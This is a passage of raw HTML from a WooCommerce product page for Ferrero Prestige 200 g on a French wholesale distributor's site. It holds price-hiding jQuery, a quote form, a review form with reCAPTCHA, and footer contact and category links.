    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
                        
                        
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).hide();
jQuery( '.woocommerce-Price-amount,.from, .price,.total, .bundle_price,.wc-pao-col2,.wc-pao-subtotal-line, .product-selector__price' ).attr('style','visibility: collapse');
 
 jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').show();

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','visibility: visible !important;');

    jQuery( '.related .woocommerce-Price-amount >*,' +
        '.related .from >*,' +
        '.related .price >*,' +
        '.related .total >*,' +
        '.related .amount >*,' +
        '.related  .bundle_price >*').attr('style','opacity: 1 !important;');
} );</script></div>
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_69687ebe42065">Ferrero Prestige 200 g quantity</label>
		<input
			type="number"
			id="quantity_69687ebe42065"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="5177" class="single_add_to_cart_button button alt">Add To Quote</button>

			</form>

	
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-082fd0e elementor-widget elementor-widget-wd_single_product_visitor_counter" data-id="082fd0e" data-element_type="widget" data-widget_type="wd_single_product_visitor_counter.default">
				<div class="elementor-widget-container">
							<div class="wd-visits-count wd-style-with-bg" data-product-id="5177">
			<span class="wd-visits-count-number">15</span>
			<span class="wd-visits-count-msg">
				People watching this product now!			</span>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-da4800e elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="da4800e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-f4623e8" data-id="f4623e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9325b elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="8d9325b" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><g clip-path="url(#clip0_2260_18352)"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.25 6C3.25 5.44772 3.69772 5 4.25 5H21.25C21.8023 5 22.25 5.44772 22.25 6V7H26.25C26.6288 7 26.975 7.214 27.1444 7.55279L30.097 13.458L32.0309 15.8753C32.1727 16.0526 32.25 16.2729 32.25 16.5V23C32.25 23.5523 31.8023 24 31.25 24H28.124C27.6799 25.7252 26.1138 27 24.25 27C22.3862 27 20.8201 25.7252 20.376 24H15.124C14.6799 25.7252 13.1138 27 11.25 27C9.38616 27 7.82006 25.7252 7.37602 24H4.25C3.69772 24 3.25 23.5523 3.25 23C3.25 22.4477 3.69772 22 4.25 22H7.37602C7.82006 20.2748 9.38616 19 11.25 19C13.1138 19 14.6799 20.2748 15.124 22H20.376C20.8201 20.2748 22.3862 19 24.25 19C26.1138 19 27.6799 20.2748 28.124 22H30.25V16.8508L28.7694 15H21.25C20.6977 15 20.25 14.5523 20.25 14V7H4.25C3.69772 7 3.25 6.55228 3.25 6ZM22.25 13H27.632L25.632 9H22.25V13ZM9.25 23C9.25 24.1046 10.1454 25 11.25 25C12.3546 25 13.25 24.1046 13.25 23C13.25 21.8954 12.3546 21 11.25 21C10.1454 21 9.25 21.8954 9.25 23ZM24.25 25C23.1454 25 22.25 24.1046 22.25 23C22.25 21.8954 23.1454 21 24.25 21C25.3546 21 26.25 21.8954 26.25 23C26.25 24.1046 25.3546 25 24.25 25Z" fill="#B7B7B7"></path><path d="M1.25 10C1.25 9.44772 1.69772 9 2.25 9H12.25C12.8023 9 13.25 9.44772 13.25 10C13.25 10.5523 12.8023 11 12.25 11H2.25C1.69772 11 1.25 10.5523 1.25 10Z" fill="#B7B7B7"></path><path d="M0.25 14C0.25 13.4477 0.697715 13 1.25 13H10.25C10.8023 13 11.25 13.4477 11.25 14C11.25 14.5523 10.8023 15 10.25 15H1.25C0.697715 15 0.25 14.5523 0.25 14Z" fill="#B7B7B7"></path><path d="M1.25 18C1.25 17.4477 1.69772 17 2.25 17H8.25C8.80228 17 9.25 17.4477 9.25 18C9.25 18.5523 8.80228 19 8.25 19H2.25C1.69772 19 1.25 18.5523 1.25 18Z" fill="#B7B7B7"></path></g><defs><clipPath id="svg-2900"><rect width="32" height="32" fill="white" transform="translate(0.25)"></rect></clipPath></defs></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Fast Shipping						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a11cb02 elementor-widget__width-auto elementor-widget elementor-widget-wd_infobox" data-id="a11cb02" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-center box-icon-align-top box-style-base color-scheme-" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:32px; height:32px;"><svg id="svg-5572" xmlns="http://www.w3.org/2000/svg" width="33" height="32" viewBox="0 0 33 32" fill="none"><path d="M8.36736 8.98654C9.05877 6.91231 11.2732 5.76284 13.3674 6.3911C15.0785 6.90443 16.2503 8.47934 16.2503 10.2658V10.3265C16.2503 11.7064 15.5607 12.9949 14.4126 13.7603L14.305 13.832C13.6461 14.2713 13.2503 15.0108 13.2503 15.8028V16C13.2503 16.5523 12.8026 17 12.2503 17C11.698 17 11.2503 16.5523 11.2503 16V15.8028C11.2503 14.3421 11.9803 12.9782 13.1956 12.1679L13.3032 12.0962C13.8949 11.7017 14.2503 11.0377 14.2503 10.3265V10.2658C14.2503 9.36256 13.6579 8.56629 12.7927 8.30676C11.7339 7.98911 10.6143 8.57027 10.2647 9.61899L10.199 9.81622C10.0243 10.3402 9.45802 10.6233 8.93407 10.4487C8.41013 10.274 8.12697 9.70771 8.30162 9.18377L8.36736 8.98654Z" fill="#B7B7B7"></path><path d="M11.2503 19C11.2503 18.4477 11.698 18 12.2503 18C12.8026 18 13.2503 18.4477 13.2503 19C13.2503 19.5523 12.8026 20 12.2503 20C11.698 20 11.2503 19.5523 11.2503 19Z" fill="#B7B7B7"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M0.25003 13C0.25003 6.37258 5.62261 1 12.25 1C18.2286 1 23.186 5.3721 24.0994 11.0934C28.6917 11.7346 32.25 15.6001 32.25 20.3111C32.25 21.9836 31.7993 23.5543 31.0116 24.9109L32.2039 28.6998C32.3175 29.0607 32.2177 29.4547 31.9461 29.718C31.6744 29.9813 31.2775 30.0688 30.9203 29.9441L27.0774 28.6021C25.7781 29.2548 24.3063 29.6222 22.75 29.6222C19.172 29.6222 16.047 27.6816 14.4268 24.8031C13.7209 24.9324 12.9933 25 12.25 25C10.2372 25 8.33777 24.5037 6.66992 23.6262L1.58637 25.4417C1.23 25.569 0.832309 25.4842 0.558839 25.2227C0.285368 24.9611 0.182964 24.5676 0.294251 24.2059L1.88207 19.0455C0.844501 17.2696 0.25003 15.2029 0.25003 13ZM12.25 3C6.72718 3 2.25003 7.47715 2.25003 13C2.25003 14.9786 2.82365 16.8202 3.81331 18.3712C3.97115 18.6185 4.01238 18.9227 3.92609 19.2032L2.79253 22.8872L6.42152 21.5912C6.69791 21.4925 7.00371 21.5202 7.25787 21.6669C8.7261 22.5146 10.4299 23 12.25 23C17.7729 23 22.25 18.5228 22.25 13C22.25 7.47715 17.7729 3 12.25 3ZM16.4313 24.2514C20.9541 22.57 24.1885 18.2396 24.2492 13.1457C27.6863 13.8242 30.25 16.7901 30.25 20.3111C30.25 21.7532 29.8227 23.0961 29.0833 24.2292C28.9197 24.4798 28.877 24.7905 28.9668 25.0759L29.6978 27.3987L27.3237 26.5697C27.0521 26.4748 26.7529 26.5015 26.5024 26.6429C25.4004 27.2651 24.1199 27.6222 22.75 27.6222C20.0904 27.6222 17.762 26.2744 16.4313 24.2514Z" fill="#B7B7B7"></path></svg> </span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								Unlimited help desk						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
											</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-913ddb9 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="913ddb9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f81038" data-id="7f81038" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-350c8aa wd-title-style-overline wd-single-tabs tabs-layout-all-open elementor-widget elementor-widget-wd_single_product_tabs" data-id="350c8aa" data-element_type="widget" data-widget_type="wd_single_product_tabs.default">
				<div class="elementor-widget-container">
										<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-pwb_tab">
				<span>
					Brand				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--pwb_tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab" data-accordion-index="pwb_tab">
									
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>FERRERO</h3>
																			<span>
								<a href="https://3cdistribution.net/brand/ferrero/" title="FERRERO" ><img loading="lazy" width="150" height="150" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-thumbnail size-thumbnail wd-lazy-load wd-lazy-fade" alt="" data-wood-src="https://3cdistribution.net/wp-content/uploads/2023/01/ferrero-nL2rRF-150x150.jpeg" data-srcset="https://3cdistribution.net/wp-content/uploads/2023/01/ferrero-nL2rRF-150x150.jpeg 150w, https://3cdistribution.net/wp-content/uploads/2023/01/ferrero-nL2rRF-300x300.jpeg 300w, https://3cdistribution.net/wp-content/uploads/2023/01/ferrero-nL2rRF.jpeg 350w" /></a>
							</span>
									</div>
															</div>
		</div>
					<div class="wd-tab-wrapper">
			<div class="wd-all-open-title title tab-title-reviews">
				<span>
					Reviews (0)				</span>
			</div>

			<div class="woocommerce-Tabs-panel panel entry-content wc-tab woocommerce-Tabs-panel--reviews wd-single-reviews wd-layout-two-column" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
									<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Ferrero Prestige 200 g&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/ferrero-prestige-200-g/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://3cdistribution.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<input type="hidden" name="g-recaptcha-response" class="agr-recaptcha-response" value="" /><script>
                function wpcaptcha_captcha(){
                    grecaptcha.execute("6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt", {action: "submit"}).then(function(token) {
                        var captchas = document.querySelectorAll(".agr-recaptcha-response");
                        captchas.forEach(function(captcha) {
                            captcha.value = token;
                        });
                    });
                }
                </script><script>
                    jQuery("form.woocommerce-checkout").on("submit", function(){
                        setTimeout(function(){
                            wpcaptcha_captcha();
                        },100);
                    });
                </script><script src='https://www.google.com/recaptcha/api.js?onload=wpcaptcha_captcha&render=6Lciv6glAAAAAMS65VwnT3keQHqOzzCx3EAmVpBt&ver=1.31' id='wpcaptcha-recaptcha-js'></script><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5177' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
							</div>
		</div>
	
					</div>
				</div>
				<div class="elementor-element elementor-element-1a9585a elementor-widget elementor-widget-wd_title" data-id="1a9585a" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
							<div class="title-wrapper set-mb-s reset-last-child wd-title-color-primary wd-title-style-overlined wd-title-size-default text-left">

			
			<div class="liner-continer">
				<h4 class="woodmart-title-container title wd-fontsize-l">Description</h4> 
							</div>

					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-684791cf elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="684791cf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15f7f718" data-id="15f7f718" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
																		</div>
				</div>			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-dark">
																<div class="container main-footer">
									<link rel="stylesheet" id="elementor-post-489-css" href="https://3cdistribution.net/wp-content/uploads/elementor/css/post-489.css?ver=1752195263" type="text/css" media="all">
					<div data-elementor-type="wp-post" data-elementor-id="489" class="elementor elementor-489">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f10cf45 elementor-section-content-middle wd-section-stretch elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f10cf45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-b10be62" data-id="b10be62" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d245bef elementor-widget elementor-widget-wd_infobox" data-id="d245bef" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
							<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme-light" >
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img loading="lazy" width="71" height="52" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" class="attachment-full size-full wp-image-486 wd-lazy-load wd-lazy-fade" alt="" decoding="async" data-wood-src="https://3cdistribution.net/wp-content/uploads/2022/05/newslatter.png" srcset="" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Sign up To Us Newsletter						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-24ebaac" data-id="24ebaac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f219c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="6f219c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a253ba8" data-id="a253ba8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b070dc elementor-widget elementor-widget-wd_image_or_svg" data-id="7b070dc" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
					
		<div class="wd-image text-left">
							<a  href="https://3cdistribution.net/megamarket-elementor/">
								<img class="wd-lazy-load wd-lazy-fade" src="https://3cdistribution.net/wp-content/themes/woodmart/images/lazy.png" data-wood-src="https://3cdistribution.net/wp-content/uploads/elementor/thumbs/Black-And-White-Modern-Vintage-Retro-Brand-Logo-e1674838306206-q1acokagd2zdru175eird2qu4ibltmnlenfso0mmd8.png" title="Black And White Modern Vintage Retro Brand Logo" alt="Black And White Modern Vintage Retro Brand Logo" loading="lazy" />							</a>
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-552d066 elementor-widget elementor-widget-wd_text_block" data-id="552d066" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left">
			
			<p>The highest goal of our team is to make the whole experience with us always unforgettable.</p>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-17a79ba" data-id="17a79ba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3d79073 elementor-widget elementor-widget-wd_text_block" data-id="3d79073" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Product category</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-6783dd8 elementor-widget elementor-widget-wd_list" data-id="6783dd8" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						CONFECTIONERY					</span>

					
						<a  href="https://3cdistribution.net/product-category/confectionery/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						CHIPS PRODUCTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/chips-products/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-5d1455e">
					
					<span class="list-content">
						COFFEES & TEA					</span>

					
						<a  href="https://3cdistribution.net/product-category/coffees-tea/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						DETERGENTS					</span>

					
						<a  href="https://3cdistribution.net/product-category/detergents/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						DOFT & ENERGY DRINKS					</span>

					
						<a  href="https://3cdistribution.net/product-category/doft-energy-drinks/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						GUMS & CANDIES					</span>

					
						<a  href="https://3cdistribution.net/product-category/gums-candies/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ec000b9">
					
					<span class="list-content">
						HOUSEHOLDS					</span>

					
						<a  href="https://3cdistribution.net/product-category/households/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8a117ff" data-id="8a117ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dc5931e elementor-widget elementor-widget-wd_text_block" data-id="dc5931e" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Footer Menu</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-968fa95 elementor-widget elementor-widget-wd_list" data-id="968fa95" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-without wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-31017b6">
					
					<span class="list-content">
						Services					</span>

					
						<a  href="https://3cdistribution.net/services/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-84f18fe">
					
					<span class="list-content">
						About Us					</span>

					
						<a  href="https://3cdistribution.net/about-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-ed577c1">
					
					<span class="list-content">
						FAQ					</span>

					
						<a  href="https://3cdistribution.net/faq/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-e8e0a06">
					
					<span class="list-content">
						Brands					</span>

					
						<a  href="https://3cdistribution.net/brands/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-77522f6">
					
					<span class="list-content">
						Contact US					</span>

					
						<a  href="https://3cdistribution.net/contact-us/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-0be39b7">
					
					<span class="list-content">
						Privacy Ploicy					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-2cb97ba">
					
					<span class="list-content">
						Terms & Condition					</span>

					
						<a  href="https://3cdistribution.net/privacy-policy-2/" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d5bff09" data-id="d5bff09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7dc3735 elementor-widget elementor-widget-wd_text_block" data-id="7dc3735" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			Contact Info:
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-940eb70 elementor-widget elementor-widget-wd_list" data-id="940eb70" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
							<ul class="wd-list color-scheme- wd-fontsize-s wd-list-type-icon wd-list-style-default wd-justify-left">
											<li class="elementor-repeater-item-21b0768">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-cursor-megamarket.svg" title="wd-cursor-megamarket" width="14" height="14">					
					<span class="list-content">
						55 route d' Hasparren 64250 Cambo-Les-Bains, France 					</span>

									</li>
											<li class="elementor-repeater-item-2e9ccf3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-phone-megamarket.svg" title="wd-phone-megamarket" width="14" height="14">					
					<span class="list-content">
						+33 7 53 77 76 70

					</span>

									</li>
											<li class="elementor-repeater-item-14550a3">
											<img loading="lazy"  src="https://3cdistribution.net/wp-content/uploads/2022/05/wd-envelope-megamarket.svg" title="wd-envelope-megamarket" width="14" height="14">					
					<span class="list-content">
						info@3cdistribution.net					</span>

									</li>
					</ul>

						</div>
				</div>
				<div class="elementor-element elementor-element-d8f1908 elementor-widget elementor-widget-wd_text_block" data-id="d8f1908" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
							<div class="wd-text-block reset-last-child text-left color-title">
			
			<p>Social Links:</p>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0f1555a elementor-widget elementor-widget-wd_social_buttons" data-id="0f1555a" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
					
			<div class="wd-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://3cdistribution.net/product/ferrero-prestige-200-g/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://3cdistribution.net/product/ferrero-prestige-200-g/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://3cdistribution.net/product/ferrero-prestige-200-g/&media=https://3cdistribution.net/wp-content/uploads/2023/11/71XaEKcMp-L._SL1500_.jpg&description=Ferrero+Prestige+200+g" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://3cdistribution.net/product/ferrero-prestige-200-g/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://3cdistribution.net/product/ferrero-prestige-200-g/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href="https://3cdistribution.net/"><strong>3CDISTRIBUTION</strong></a> <i class="fa fa-copyright"></i>  2023</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://3cdistribution.net/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left"><div class="wd-heading widget-heading"><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow">Close</a></div></div>			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://3cdistribution.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-mobile-navigation-categories" class="mobile-categories-menu wd-nav wd-nav-mobile"><li id="menu-item-3581" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3581 item-level-0" ><a href="https://3cdistribution.net/product-category/chips-products/" class="woodmart-nav-link"><span class="nav-link-text">CHIPS PRODUCTS</span></a></li>
<li id="menu-item-3582" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3582 item-level-0" ><a href="https://3cdistribution.net/product-category/coffees-tea/" class="woodmart-nav-link"><span class="nav-link-text">COFFEES &amp; TEA</span></a></li>
<li id="menu-item-3583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3583 item-level-0" ><a href="https://3cdistribution.net/product-category/confectionery/" class="woodmart-nav-link"><span class="nav-link-text">CONFECTIONERY</span></a></li>
